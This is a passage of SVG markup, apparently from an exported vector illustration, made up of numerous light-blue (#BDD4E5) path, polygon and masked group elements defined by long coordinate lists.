C12.8870085,6.00549029 13.0866103,5.98928736 13.1363863,5.97389457 C13.1378795,5.96781848 13.1791936,5.95040033 13.2558487,5.93419739 L13.2991538,5.93743798 C13.5241414,5.89287992 13.7565953,5.85277767 13.9049278,5.79201668 L13.7610752,5.80133337 L13.8680936,5.77216809 L13.8805376,5.7871558 C13.9800896,5.75637023 13.8870085,5.76933258 13.8227974,5.77581375 C13.8805376,5.76204126 13.9203584,5.75110428 13.9407666,5.74259774 L13.7202588,5.76771228 C13.8073668,5.74745862 13.8974614,5.74057238 13.9422598,5.7174832 C13.8397213,5.72923032 13.7471379,5.76690214 13.6774515,5.76528184 C13.7770035,5.73490135 13.8611249,5.72072379 13.7700348,5.72720496 C13.827775,5.71424261 13.865107,5.70897666 13.8919861,5.70816652 C13.8198109,5.71262232 13.8546541,5.68831793 13.7336984,5.70735637 C13.8571429,5.67211499 13.690891,5.68062153 13.9044301,5.63889899 C13.8521653,5.64619031 13.7317073,5.65510192 13.7197611,5.6478106 C13.9800896,5.61378445 13.7247387,5.61135401 14,5.56152999 C13.7665505,5.594746 13.8840219,5.53803575 13.7506222,5.54127633 C13.7690393,5.53884589 13.8063713,5.53398501 13.7959184,5.53844082 C13.8113489,5.52264296 13.8790443,5.50562988 13.9203584,5.48942695 C13.730214,5.52426325 13.6814335,5.51373135 13.5614734,5.52588355 C13.7401692,5.47605954 13.7869587,5.49226247 13.9616725,5.45418558 C13.8078646,5.484161 13.800896,5.45742617 13.6744649,5.48699651 C13.7839721,5.45418558 13.726232,5.46674285 13.8825286,5.4310964 C13.6441015,5.4736291 13.8392235,5.42826089 13.6903932,5.44608412 C13.802887,5.40760216 13.9118965,5.40031084 13.8347437,5.39544996 C13.9049278,5.373576 13.9935291,5.373576 13.9935291,5.373576" id="Fill-783" fill="#BDD4E5"></path>
                        <path d="M12.462,5.5085 C12.469,5.5095 12.483,5.5105 12.483,5.5105 C12.507,5.5025 12.527,5.4955 12.544,5.4895 L12.456,5.5015 L12.462,5.5085 Z" id="Fill-785" fill="#BDD4E5"></path>
                        <path d="M12.486,2.5 L12.48,2.501 C12.491,2.501 12.502,2.5 12.52,2.499 C12.507,2.499 12.498,2.5 12.486,2.5" id="Fill-787" fill="#BDD4E5"></path>
                        <polygon id="Fill-789" fill="#BDD4E5" points="13.535 4.4945 13.465 4.5055 13.527 4.5035"></polygon>
                        <path d="M13.464,1.502 C13.488,1.501 13.514,1.499 13.536,1.498 C13.518,1.499 13.492,1.501 13.464,1.502" id="Fill-791" fill="#BDD4E5"></path>
                        <path d="M13.449,1.5135 L13.551,1.4865 C13.493,1.4975 13.466,1.5065 13.449,1.5135" id="Fill-793" fill="#BDD4E5"></path>
                        <path d="M13.561,1.5045 C13.512,1.5005 13.475,1.4985 13.441,1.4955 L13.439,1.4955 L13.561,1.5045 Z" id="Fill-795" fill="#BDD4E5"></path>
                        <path d="M13.4774726,3.49354503 C13.4774726,3.49354503 13.4834726,3.49754503 13.4904726,3.49954503 C13.5444726,3.51354503 13.5234726,3.50354503 13.4774726,3.49354503" id="Fill-797" fill="#BDD4E5"></path>
                        <path d="M13.4280976,2.4875 C13.4790976,2.4975 13.5290976,2.5065 13.5610976,2.5125 C13.5820976,2.4985 13.5880976,2.4875 13.4280976,2.4875" id="Fill-799" fill="#BDD4E5"></path>
                        <polygon id="Fill-801" fill="#BDD4E5" points="13.503 3.4975 13.497 3.4975 13.498 3.5025"></polygon>
                        <path d="M13.4918836,2.519 C13.5488836,2.504 13.5358836,2.493 13.4968836,2.481 C13.4778836,2.493 13.4488836,2.507 13.4918836,2.519" id="Fill-803" fill="#BDD4E5"></path>
                        <g id="Group-807" transform="translate(13.000000, 1.000000)">
                            <mask id="mask-14" fill="white">
                                <use xlink:href="#path-13"></use>
                            </mask>
                            <g id="Clip-806"></g>
                            <path d="M0.5910714,0.171095211 L0.596092536,0.168166215 C0.588560832,0.167329359 0.582284412,0.166910931 0.577263276,0.166492503 L0.5910714,0.171095211 Z" id="Fill-805" fill="#BDD4E5" mask="url(#mask-14)"></path>
                        </g>
                        <path d="M13.449,1.4955 L13.551,1.5045 C13.53,1.5025 13.497,1.4995 13.449,1.4955" id="Fill-814" fill="#BDD4E5"></path>
                        <path d="M13.4365244,1.5305 C13.4605244,1.5155 13.6565244,1.5035 13.5945244,1.4765 L13.5135244,1.4695 C13.6645244,1.4895 13.2665244,1.5045 13.4365244,1.5305" id="Fill-816" fill="#BDD4E5"></path>
                        <path d="M12.6065777,1.5365 L12.6905777,1.4815 C12.5825777,1.4865 12.4355777,1.4925 12.4115777,1.4635 C12.0835777,1.5205 12.6545777,1.4615 12.6065777,1.5365" id="Fill-818" fill="#BDD4E5"></path>
                        <path d="M12.6095,1.50278369 C12.5605,1.46878369 12.4525,1.49578369 12.3905,1.49078369 C12.4885,1.51678369 12.5135,1.52278369 12.6095,1.50278369" id="Fill-820" fill="#BDD4E5"></path>
                        <path d="M12.628,2.50083609 L12.372,2.49383609 C12.408,2.51983609 12.472,2.49583609 12.628,2.50083609" id="Fill-822" fill="#BDD4E5"></path>
                        <polygon id="Fill-824" fill="#BDD4E5" points="13.458 2.5175 13.617 2.4955 13.383 2.4825"></polygon>
                        <polygon id="Fill-826" fill="#BDD4E5" points="12.4895 2.49 12.4535 2.479 12.5465 2.521"></polygon>
                        <path d="M12.3513649,3.51462892 L12.6653649,3.49062892 C12.6083649,3.47662892 12.2543649,3.49262892 12.3513649,3.51462892" id="Fill-828" fill="#BDD4E5"></path>
                        <path d="M12.5846929,4.469 C12.4286929,4.492 12.3296929,4.527 12.4846929,4.531 C12.5056929,4.508 12.6256929,4.477 12.5846929,4.469" id="Fill-830" fill="#BDD4E5"></path>
                        <polygon id="Fill-832" fill="#BDD4E5" points="12.5535 4.4915 12.4465 4.4885 12.5385 4.5115"></polygon>
                        <path d="M27.5685,1.55437803 C27.5385,1.47337803 27.4385,1.30437803 27.4305,1.35337803 L27.5695,1.65537803 L27.5685,1.55437803 Z" id="Fill-834" fill="#BDD4E5"></path>
                        <path d="M27.3445,1.159 C27.3895,1.318 27.4885,1.585 27.6555,1.841 C27.5335,1.544 27.6055,1.657 27.4575,1.305 C27.4665,1.256 27.5555,1.372 27.6095,1.482 C27.5785,1.402 27.6865,1.522 27.6025,1.331 C27.4445,1.126 27.3945,1.142 27.4485,1.353 C27.4035,1.295 27.3715,1.214 27.3445,1.159" id="Fill-836" fill="#BDD4E5"></path>
                        <path d="M26.4815,2.4885 L26.5185,2.5115 C26.5025,2.4965 26.4905,2.4895 26.4815,2.4885" id="Fill-838" fill="#BDD4E5"></path>
                        <path d="M26.5092858,2.5355 C26.5172858,2.5215 26.5042858,2.4905 26.4882858,2.4645 C26.4882858,2.4905 26.4902858,2.5135 26.5092858,2.5355" id="Fill-840" fill="#BDD4E5"></path>
                        <path d="M26.486824,2.50258422 C26.499824,2.50658422 26.506824,2.50858422 26.515824,2.51058422 C26.492824,2.48958422 26.477824,2.47958422 26.486824,2.50258422" id="Fill-842" fill="#BDD4E5"></path>
                        <path d="M26.549,2.53077074 L26.451,2.46777074 C26.504,2.56177074 26.515,2.52277074 26.549,2.53077074" id="Fill-844" fill="#BDD4E5"></path>
                        <path d="M27.5113469,2.5445 C27.5133469,2.5255 27.5053469,2.4945 27.4933469,2.4555 C27.4923469,2.4715 27.4903469,2.4865 27.4883469,2.4985 L27.5113469,2.5445 Z" id="Fill-846" fill="#BDD4E5"></path>
                        <path d="M27.5155,1.5655 L27.5285,1.5575 C27.5125,1.5235 27.4935,1.4815 27.4715,1.4345 L27.5155,1.5655 Z" id="Fill-848" fill="#BDD4E5"></path>
                        <path d="M27.4144084,1.3240136 C27.3954084,1.3210136 27.5304084,1.5670136 27.5874084,1.6760136 C27.5364084,1.5720136 27.5184084,1.5180136 27.5184084,1.4930136 C27.4904084,1.4480136 27.4574084,1.3930136 27.4144084,1.3240136" id="Fill-850" fill="#BDD4E5"></path>
                        <path d="M27.5015,1.521 L27.4985,1.479 C27.4995,1.491 27.5005,1.505 27.5015,1.521" id="Fill-852" fill="#BDD4E5"></path>
                        <path d="M26.5285,1.5415 C26.5055,1.5065 26.4845,1.4765 26.4715,1.4585 L26.5285,1.5415 Z" id="Fill-854" fill="#BDD4E5"></path>
                        <path d="M20.5175,7.51791083 C20.5035,7.50291083 20.4945,7.49491083 20.4825,7.48191083 C20.4995,7.50491083 20.5125,7.51991083 20.5175,7.51791083" id="Fill-856" fill="#BDD4E5"></path>
                        <polygon id="Fill-858" fill="#BDD4E5" points="19.557 7.565 19.553 7.547 19.443 7.435"></polygon>
                        <path d="M26.4974576,2.50847733 L26.5034576,2.51147733 C26.4994576,2.47647733 26.4944576,2.48647733 26.4974576,2.50847733" id="Fill-860" fill="#BDD4E5"></path>
                        <path d="M23.3205,4.259 C23.5215,4.421 23.4355,4.576 23.6795,4.741 C23.6055,4.659 23.4805,4.342 23.3205,4.259" id="Fill-862" fill="#BDD4E5"></path>
                        <path d="M27.5105,2.49207812 C27.5035,2.49907812 27.4975,2.50507812 27.4895,2.50707812 C27.5035,2.51007812 27.5095,2.50507812 27.5105,2.49207812" id="Fill-864" fill="#BDD4E5"></path>
                        <path d="M23.4875,4.4915 L23.4895,4.4935 L23.5125,4.5085 C23.5035,4.5015 23.4965,4.4975 23.4875,4.4915" id="Fill-866" fill="#BDD4E5"></path>
                        <path d="M25.46,3.453 C25.492,3.491 25.517,3.519 25.54,3.547 C25.523,3.523 25.501,3.496 25.46,3.453" id="Fill-868" fill="#BDD4E5"></path>
                        <path d="M26.521,2.50891358 L26.479,2.49091358 C26.502,2.50691358 26.514,2.50991358 26.521,2.50891358" id="Fill-870" fill="#BDD4E5"></path>
                        <path d="M25.5219375,3.49615424 C25.4989375,3.48615424 25.4729375,3.45715424 25.4789375,3.49815424 C25.4889375,3.50915424 25.4959375,3.51615424 25.5029375,3.52315424 C25.4869375,3.48815424 25.4839375,3.46815424 25.5219375,3.49615424" id="Fill-872" fill="#BDD4E5"></path>
                        <path d="M25.4765,3.4795 C25.4925,3.4955 25.5035,3.5065 25.5175,3.5205 L25.5235,3.4975 L25.4765,3.4795 Z" id="Fill-874" fill="#BDD4E5"></path>
                        <path d="M21.5955,7.56928371 C21.5345,7.51728371 21.4685,7.46028371 21.4045,7.40328371 C21.5465,7.54228371 21.5385,7.64928371 21.5955,7.56928371" id="Fill-876" fill="#BDD4E5"></path>
                        <path d="M27.4735,2.443 C27.5045,2.507 27.5175,2.54 27.5185,2.557 L27.5265,2.535 C27.5075,2.498 27.4895,2.463 27.4735,2.443" id="Fill-878" fill="#BDD4E5"></path>
                        <path d="M26.547,4.49091747 L26.453,4.50491747 C26.488,4.51391747 26.522,4.50791747 26.547,4.49091747" id="Fill-880" fill="#BDD4E5"></path>
                        <path d="M22.4931893,5.4805 L22.4991893,5.5195 C22.5101893,5.5195 22.5101893,5.5085 22.4931893,5.4805" id="Fill-882" fill="#BDD4E5"></path>
                        <path d="M25.575,4.5655 C25.507,4.4935 25.46,4.4555 25.425,4.4345 C25.435,4.4545 25.443,4.4705 25.458,4.4995 L25.575,4.5655 Z" id="Fill-884" fill="#BDD4E5"></path>
                        <path d="M21.4985,7.499 L21.5015,7.501 L21.4985,7.499 Z" id="Fill-886" fill="#BDD4E5"></path>
                        <path d="M21.0654829,5.18195264 C21.061865,5.16121278 21.0817636,5.17621608 21.1003056,5.19386703 C21.0975921,5.19960359 21.0957831,5.20666396 21.0953309,5.21857835 L21.1052802,5.23093401 C21.089904,5.21240052 21.0754322,5.19474958 21.0654829,5.18195264 M21.7732421,5.71412864 C21.763745,5.71633501 21.7547002,5.72295411 21.7470121,5.73133831 C21.7153551,5.7013317 21.6873161,5.66691236 21.6940997,5.66382345 C21.7112849,5.68765222 21.7406807,5.6947126 21.7732421,5.71412864 M21.354918,6.61035538 C21.3838615,6.5882917 21.2540679,6.48370985 21.1934675,6.4108997 C21.1921108,6.34779757 21.293413,6.48415113 21.3630583,6.53401505 C21.3522045,6.4845924 21.2617561,6.36191833 21.2812025,6.35265158 C21.3011011,6.37118508 21.3110505,6.37559781 21.3314014,6.40339805 C21.2608516,6.28954945 21.3892884,6.34029592 21.2992922,6.19952963 C21.310146,6.20879638 21.3209998,6.21762185 21.3304969,6.22600605 C21.2689919,6.1699643 21.2097482,6.11039236 21.1690464,6.06670627 C21.179448,6.05346806 21.1188475,5.97094989 21.1984421,6.04420132 C21.1889451,6.04905533 21.218793,6.08082703 21.2386917,6.10818599 L21.218793,6.06273481 C21.338185,6.16378647 21.239144,6.11745274 21.3187386,6.19997091 C21.3078848,6.14084024 21.2472843,6.02169636 21.297031,6.03581712 C21.4060214,6.14128151 21.2884384,6.11348128 21.4069259,6.18717397 L21.3377328,6.17261194 C21.5263178,6.32352752 21.308337,6.1765834 21.5068714,6.34161974 C21.57516,6.33808955 21.4951131,6.24630464 21.5647584,6.24321572 C21.5145595,6.17481831 21.4747622,6.15628482 21.4254678,6.08744613 C21.3761734,5.92814635 21.7325403,6.3239688 21.633047,6.14172279 C21.5738033,6.05920462 21.4458187,5.91667324 21.5448598,5.96388951 L21.6529457,6.09715415 C21.7017878,6.07597302 21.5050624,5.89902229 21.6230977,5.94756239 C21.662895,6.00272159 21.633047,6.01551853 21.6524934,6.02522655 C21.7714332,6.10068434 21.6036513,5.93829564 21.6230977,5.9206447 L21.7320881,6.02743292 C21.7551524,5.97403881 21.7244,5.85445365 21.7501778,5.79444044 C21.7782168,5.82974233 21.8030901,5.87122205 21.8451487,5.89593338 C21.8487666,5.78958643 21.9772034,5.80194209 22.0925252,5.82179941 L22.0251411,5.70706826 C22.0310202,5.70397935 22.0739833,5.74281143 22.0861938,5.76619893 C22.1409151,5.78429115 22.0310202,5.70397935 22.0065992,5.65720434 C22.0124783,5.63999467 22.073531,5.69868406 22.0925252,5.73442723 C22.0549891,5.62013736 22.0382561,5.46480904 22.1725721,5.534089 L22.1906618,5.56983216 C22.2575937,5.5826291 22.045492,5.34036987 22.1562914,5.40611964 L22.1666929,5.42818333 C22.2716132,5.4118562 22.265734,5.2578517 22.4502489,5.36287483 C22.3344748,5.21328307 22.5728065,5.36949393 22.4032157,5.16871443 C22.5284868,5.23402293 22.5483855,5.27859157 22.6605416,5.29889015 C22.6831537,5.29580124 22.5746155,5.15680004 22.5746155,5.12105688 L22.6655162,5.22431491 L22.5949664,5.09546301 L22.7161674,5.20842906 L22.709836,5.16739061 C22.6976254,5.16694934 22.6551146,5.13297127 22.6302413,5.10208211 C22.6162218,5.03324343 22.7573214,5.12061561 22.8043546,5.17312717 L22.7907873,5.03324343 C22.82561,5.07604697 22.827419,5.09943447 22.842343,5.13297127 C22.7840037,4.99838281 22.9427408,5.23711184 22.8893762,5.11443777 C22.8649551,5.09413919 22.8382728,5.0504531 22.8210876,5.02883069 C22.8907329,5.07957716 22.9260078,5.05177692 22.9296257,5.00411937 L22.986156,5.08001843 C23.0490177,5.06060239 23.0558013,4.96572856 23.1100704,4.92469011 C23.062585,4.90615662 22.9603782,4.77730472 22.9662574,4.7525934 L23.0662029,4.85849907 C23.017813,4.78171746 23.0146473,4.82981628 22.9639962,4.72920589 C22.9952009,4.72611698 23.0842926,4.84481959 23.1032868,4.8898295 L23.0946942,4.83246392 C23.1240899,4.86423563 23.1331348,4.88629931 23.167053,4.92954412 C23.1191153,4.85276251 23.3022734,5.00764956 23.2158951,4.87659129 L23.2448386,4.90836299 C23.2982032,4.86732454 23.2905151,4.8095177 23.3289557,4.7693618 C23.2493611,4.6722816 23.2841837,4.68022452 23.2326281,4.5919698 C23.2905151,4.59770635 23.3886517,4.64580518 23.4207609,4.60785565 C23.4085504,4.53857569 23.3610649,4.51960092 23.3262422,4.45252733 C23.40041,4.53901696 23.4325192,4.50106743 23.4646284,4.58005541 C23.4994511,4.52930894 23.5094004,4.516512 23.5098526,4.39869195 C23.4741255,4.36736152 23.4542268,4.35721222 23.4329714,4.3241167 C23.432067,4.30117047 23.4876928,4.34220892 23.5207064,4.38633628 L23.5252289,4.3978094 C23.4849793,4.21291575 23.8861182,4.53857569 23.7902429,4.31264359 L23.794313,4.3241167 L23.7726054,4.18599806 C23.8105938,4.18202659 23.8105938,4.26410349 23.8739077,4.30558321 C23.8151162,4.11186409 23.9847071,4.25704311 23.9557636,4.12068956 C24.2013311,4.35721222 24.07606,4.00154568 24.2592182,4.13304522 L24.2076625,4.07214946 C24.1732921,4.0011044 24.25153,4.09641951 24.2723332,4.10347989 C24.2334403,4.05582233 24.2144462,4.05758743 24.1963565,4.01743153 C24.2506255,3.85769047 24.50162,3.94020864 24.6594526,3.91329095 C24.7146262,3.90005274 24.4383061,3.56821497 24.6051835,3.68118102 L24.6779945,3.80959165 C24.6580959,3.6061645 24.857987,3.68912395 24.8548213,3.50996685 C24.8697453,3.54085601 24.8959753,3.57659917 24.8869305,3.58189445 C24.9683341,3.65558715 24.9565758,3.53997346 24.9054724,3.46936968 C24.9249188,3.46804586 24.9552191,3.53070671 24.9895895,3.56115459 C25.0447631,3.5995454 24.9552191,3.41950576 25.0266734,3.49893501 C25.0384317,3.51173195 25.0420496,3.53026544 25.0434063,3.53909091 C25.0248644,3.48922699 25.106268,3.51217322 25.0226032,3.41994703 C25.0890828,3.4455409 25.0519989,3.33301613 25.1202875,3.37449585 C25.0565214,3.2513805 25.2139017,3.3903817 25.106268,3.22843428 C25.2206853,3.39391189 25.2564125,3.32154301 25.222042,3.23108192 C25.2505333,3.28535857 25.2767634,3.27035527 25.3170129,3.34448924 C25.3387206,3.3268383 25.3387206,3.28226966 25.2754066,3.20019276 C25.4567558,3.36875929 25.2505333,2.98440996 25.4522334,3.22049135 C25.4599215,3.08590289 25.4829859,2.98264486 25.5191652,2.90189179 C25.6308691,3.06869322 25.460826,2.96455264 25.5833837,3.13576681 C25.5955942,3.02853732 25.5327325,2.86394226 25.6191108,2.86438353 C25.6503155,2.87673919 25.6598126,2.94204769 25.6738321,2.97381939 C25.6864949,2.86570735 25.80046,2.91424745 25.7923196,2.78936701 C25.8027212,2.80481159 25.8081481,2.82555145 25.8113138,2.8414373 C25.8185497,2.82952291 25.8524678,2.85026277 25.80046,2.77568753 L25.8040779,2.80260522 C25.7122727,2.70375993 25.6910173,2.54666652 25.6539335,2.48753585 C25.781918,2.71567432 25.7439297,2.50783444 25.899501,2.80039885 C25.8972398,2.78142409 25.8814113,2.73994437 25.8461364,2.69052172 C25.8664873,2.69846464 25.8895517,2.72626488 25.9175907,2.79024956 C25.9279923,2.72494106 25.8606082,2.65301346 25.8958831,2.63271487 C25.9203042,2.66978186 25.9230176,2.68831535 25.9483432,2.73332526 C25.9175907,2.65124837 25.8877427,2.56828892 25.9370371,2.58064459 C25.9506044,2.60403209 25.9732165,2.63050851 25.9637194,2.63536252 C26.0062302,2.59255897 25.9221132,2.39001438 26.0234154,2.42443372 C26.1125072,2.59476534 26.07678,2.46503089 26.1708464,2.60182572 L26.1731076,2.54225378 L26.1170296,2.48224057 C26.1446164,2.46856108 26.1016534,2.35294739 26.1536612,2.38471909 L26.1717509,2.45399905 L26.2034079,2.39751603 L26.1414507,2.36177286 C26.1210998,2.27395941 26.0238677,2.18791105 26.0840159,2.20512073 C26.0862771,2.22365422 26.1111504,2.1905587 26.1785345,2.26425139 L26.1785345,2.26469267 C26.1627061,2.21262238 26.1459731,2.15746317 26.1880316,2.17996813 C26.2214976,2.22188912 26.2834548,2.33662027 26.3060669,2.36442051 C26.2432052,2.23998134 26.3463164,2.29469927 26.2825503,2.16011082 C26.2956653,2.19276506 26.3426985,2.26645776 26.3540046,2.28013724 L26.3038057,2.17864431 C26.3354626,2.20159054 26.3467687,2.21527002 26.3824958,2.27484196 C26.4299813,2.26954668 26.2567725,2.10451034 26.3494821,2.15437426 C26.3508389,2.16452355 26.3616927,2.17732049 26.3639539,2.19629525 C26.4326947,2.20953346 26.4091781,2.08421175 26.4792757,2.10671671 C26.5801257,2.24042262 26.4661607,2.16231718 26.5552524,2.27307686 C26.5959542,2.2121811 26.5674629,2.03081764 26.6452486,2.03125891 L26.6248977,2.02199217 C26.507767,1.81768248 26.7284612,2.09612614 26.698161,1.98492518 C26.7004222,2.00389995 26.7583092,2.10142142 26.7465509,2.07803392 C26.8048902,2.08730067 26.7944886,1.98271882 26.8143872,1.88475607 L26.8388083,1.94079782 C26.8899117,1.97345207 26.9152373,1.93197235 26.9541301,1.94079782 C26.929709,1.88519734 26.9491555,1.88519734 26.8944341,1.81547611 C27.149951,2.06523698 26.9432763,1.57101052 27.1603526,1.7788504 C27.1526645,1.78414568 27.1680407,1.83533342 27.1748244,1.83180323 L27.2037679,1.75149143 C27.1463331,1.66588435 27.1639706,1.70251006 27.1110582,1.64073175 C27.0870894,1.58469 27.0794012,1.53482608 27.0934208,1.52644188 C27.1024656,1.5996933 27.1788946,1.66764944 27.2191441,1.71045299 C27.2033156,1.68353529 27.1861304,1.65352869 27.1698497,1.62572845 C27.2937641,1.76561219 27.0689997,1.44568881 27.1739199,1.5277657 L27.1992455,1.57542325 C27.2001499,1.54276901 27.1784423,1.47393032 27.2028634,1.47746051 C27.2706997,1.57542325 27.2150739,1.53438481 27.2639161,1.61910934 C27.2833625,1.5996933 27.1956275,1.39935508 27.2770311,1.48893362 C27.2838148,1.52335297 27.2697953,1.53173716 27.2761267,1.56571523 C27.3706453,1.67250345 27.3552691,1.64073175 27.3842126,1.6499985 L27.3805946,1.6482334 L27.4520489,1.6800051 L27.4231054,1.65308741 C27.2951208,1.37023102 27.4538579,1.57101052 27.3909962,1.3737612 C27.4493355,1.56086122 27.4407429,1.47304777 27.5058658,1.59086783 C27.5348093,1.61734425 27.5714409,1.64470321 27.5859126,1.6800051 C27.5497333,1.57586453 27.6596281,1.73604686 27.6062635,1.58424873 C27.6293279,1.62131571 27.6284234,1.57674707 27.6786223,1.67294473 C27.6858582,1.63014118 27.6347548,1.61116642 27.6098815,1.56306759 C27.5732499,1.41391711 27.788065,1.67029708 27.7410318,1.46510485 C27.7460064,1.3671421 27.6822403,1.23608383 27.6899284,1.14915293 C27.7392228,1.20122321 27.7559558,1.29256686 27.7559558,1.29256686 C27.8115816,1.33492913 27.8233399,1.31507181 27.8210786,1.25991261 C27.8355504,1.2952145 27.8559013,1.32080837 27.8866538,1.35919917 C27.8988643,1.33934186 27.8210786,1.21578524 27.8762522,1.25814751 C27.8961509,1.30227488 27.9287123,1.37243738 27.9440886,1.41921239 C27.9454453,1.37331993 27.9264511,1.29168431 27.9291646,1.24579185 C27.9716753,1.30845271 27.9716753,1.35258007 27.9888605,1.39979635 C27.9960964,1.35699281 28.0182563,1.30580507 27.9680574,1.19769303 L27.9309735,1.16901024 C27.9368527,1.15930222 27.9861471,1.25594115 27.9902173,1.2784461 C28.0146384,1.37155484 27.9391139,1.25858879 27.9165018,1.2215218 L27.918763,1.18886755 C27.7781156,0.976614937 27.8762522,1.25814751 27.8373594,1.26256025 L27.7595737,1.09487627 L27.8025367,1.24535058 C27.7722365,1.20740105 27.7166107,1.12002887 27.7184196,1.08781589 C27.6510355,1.0207423 27.7306302,1.15577203 27.6609849,1.0776666 C27.6510355,1.06531094 27.6478698,1.05692674 27.6460609,1.04942509 L27.6510355,1.1094383 C27.6361115,1.07325386 27.5827469,0.998237345 27.6098815,1.0141232 C27.5167196,0.943078141 27.6139517,1.16901024 27.5298346,1.05560292 L27.5271211,1.0441298 C27.5027001,1.12797179 27.5895306,1.1645975 27.6275189,1.32477983 L27.4326025,1.04986636 L27.4950119,1.17033406 C27.4864193,1.16901024 27.4701386,1.1663626 27.444813,1.11826377 C27.4705908,1.21004869 27.4787312,1.16724515 27.5099359,1.24976331 C27.420392,1.15753713 27.4638072,1.34110696 27.3493899,1.1579784 C27.3909962,1.25285223 27.414965,1.21225506 27.4222009,1.29036049 C27.2969298,1.094435 27.4086337,1.3437546 27.3303957,1.26564917 C27.2770311,1.1579784 27.3326569,1.19945812 27.254419,1.12091141 C27.3417018,1.30448124 27.183417,1.10987957 27.181608,1.15533076 C27.2625594,1.29477322 27.170302,1.23917275 27.1621616,1.30536379 C27.1372883,1.25726497 27.05091,1.26609044 26.9885005,1.23476001 L26.9753855,1.21093123 C27.0527189,1.35478644 27.0034245,1.34728479 26.9957364,1.39008833 C26.9468942,1.30580507 26.931518,1.27050318 26.9220209,1.22505199 L26.8989566,1.23873147 C26.9206642,1.2868303 26.9279001,1.31463054 26.9220209,1.33934186 L26.8654906,1.23122982 C26.8383561,1.25461732 26.8772489,1.38920578 26.7958453,1.34243078 C26.8523756,1.4408348 26.991214,1.59483929 26.989405,1.68397657 C26.9554868,1.63234755 26.8994088,1.54321028 26.8975998,1.51541004 C26.8975998,1.52423551 26.9111671,1.56659778 26.890364,1.54850556 L26.8532801,1.45010154 C26.8116738,1.42186003 26.888555,1.5295308 26.8695608,1.5295308 C26.8238843,1.45451428 26.8265978,1.48231452 26.7922274,1.42186003 C26.7917751,1.41259328 26.8234321,1.44524753 26.8112216,1.41259328 C26.7868005,1.40862182 26.7406717,1.37596757 26.6995177,1.32301474 C26.7271045,1.36449446 26.7610227,1.42362513 26.7551435,1.44039352 C26.728009,1.46378103 26.6900206,1.35655153 26.6484143,1.32875129 C26.6728354,1.38479305 26.6203753,1.34243078 26.6882116,1.45451428 C26.6791668,1.45892702 26.6457009,1.40818055 26.623541,1.37993904 C26.6375605,1.43862843 26.5584181,1.43730461 26.6493188,1.54585792 L26.6579114,1.5511532 C26.6579114,1.55380085 26.6579114,1.55424212 26.6583636,1.55777231 L26.6583636,1.55733104 L26.6583636,1.55777231 C26.6750966,1.6985386 26.5122894,1.55733104 26.4901295,1.63543647 L26.4670651,1.59792821 C26.4634472,1.65882397 26.4150573,1.66323671 26.4435485,1.75590417 C26.4340515,1.76119945 26.3793301,1.70074497 26.3553613,1.65441123 C26.3499344,1.69633223 26.3729987,1.7386945 26.3010922,1.69809732 C26.2834548,1.61910934 26.2567725,1.64514449 26.2947608,1.63631902 C26.2445619,1.62219826 26.2002422,1.56748033 26.2318991,1.6883893 C26.1826047,1.58689637 26.1333103,1.58292491 26.1369283,1.61999189 L26.2011467,1.67515109 C26.1939108,1.6985386 26.1744644,1.6985386 26.1550179,1.69942114 L26.0835637,1.57012797 C25.9243744,1.45672065 26.1369283,1.89622918 25.9270878,1.67162091 C25.9668851,1.7687011 25.9998988,1.71221808 26.0510022,1.82297776 C26.0121094,1.82341903 25.8673918,1.66323671 25.8578947,1.66853199 C25.7742299,1.62396335 25.9388461,1.87240041 25.8678441,1.85033673 C25.9017622,1.8909339 25.9836181,2.00610632 25.9804524,2.06611953 C25.9415596,2.06700208 25.8244288,1.90240701 25.8199064,1.85607328 C25.8235243,1.84813036 25.8366394,1.86004475 25.8456842,1.87504805 C25.8443275,1.85386692 25.8443275,1.82694922 25.8018167,1.78635205 L25.82669,1.83268578 C25.783727,1.79606007 25.7475476,1.82518413 25.7095593,1.7470787 C25.7149862,1.8022379 25.7475476,1.82518413 25.7783001,1.83798106 C25.6996099,1.79650134 25.7195086,1.87063531 25.6543857,1.85166055 C25.6760933,1.87240041 25.7154384,1.92049923 25.7100115,1.92402942 C25.6191108,1.90417211 25.740764,2.02287472 25.7167951,2.06567826 C25.6516722,2.01184288 25.6182063,1.90064192 25.6182063,1.98051245 C25.5657462,1.94962329 25.5363505,1.86666385 25.5218787,1.82518413 C25.5435863,1.93153107 25.4210287,1.81018083 25.3911807,1.80709191 L25.3857538,1.76031691 C25.3889195,1.78811714 25.3794224,1.79297115 25.3708298,1.79870771 L25.4391184,1.87990206 C25.4187675,1.87151786 25.4092704,1.87637187 25.3853015,1.83974616 C25.4124361,1.90417211 25.4911262,1.98051245 25.5218787,2.07273864 C25.4784634,2.03743675 25.5114771,2.14775515 25.4287168,2.03434783 C25.4992666,2.04582094 25.3455042,1.92094051 25.3703775,1.87813696 C25.3721865,1.89667046 25.3631416,1.90152447 25.3423385,1.89314027 C25.3323892,1.88122588 25.3278667,1.86798767 25.3260578,1.85960347 C25.2143539,1.78238059 25.3947986,2.00345868 25.3500266,2.02861127 C25.3111338,1.95933131 25.2559602,1.91079121 25.2582214,1.92932471 C25.2767634,1.91917541 25.3400773,2.03302401 25.3577147,2.0934785 C25.2957575,2.06038297 25.3531923,2.15084407 25.3341981,2.15437426 L25.3676641,2.16761247 C25.4061047,2.23645115 25.386206,2.23689243 25.3807791,2.26954668 C25.3445997,2.22012403 25.3744477,2.22321294 25.3522878,2.205562 C25.4088181,2.33397263 25.2229465,2.11774855 25.2455586,2.21438747 C25.2016911,2.17908558 25.1609893,2.09259595 25.1279756,2.07053227 C25.1519445,2.17687921 25.0307435,2.00522377 25.0429541,2.09833251 C25.1130516,2.17908558 25.0999366,2.15658063 25.1338548,2.25807356 L25.149231,2.15834572 L25.1998822,2.31014385 C25.2179719,2.29999456 25.1989777,2.2307146 25.2193286,2.23865752 C25.2505333,2.32205824 25.2378705,2.29867074 25.2957575,2.3661856 C25.1822447,2.25057191 25.3011845,2.47341509 25.2129972,2.40325259 L25.0646617,2.18614596 C24.9565758,2.11730727 25.0678274,2.34588701 24.9760222,2.32735352 L25.0198897,2.35338867 C25.0718976,2.44384976 24.9945642,2.38736674 25.0018,2.43370047 C24.9534101,2.36044904 24.9240144,2.34147428 24.8851215,2.30175965 C24.9235621,2.35427121 24.8426107,2.32294079 24.9380339,2.4698849 L24.8480376,2.39089692 C24.7770356,2.3811889 24.9425563,2.62874341 24.8837648,2.63183233 C24.841254,2.5453427 24.7865327,2.50695189 24.7747744,2.43281792 C24.7607549,2.44120212 24.738595,2.43634811 24.7734177,2.4866533 C24.7336203,2.44693868 24.8037179,2.60844482 24.7426652,2.54887288 C24.7589459,2.58417477 24.8100493,2.66051511 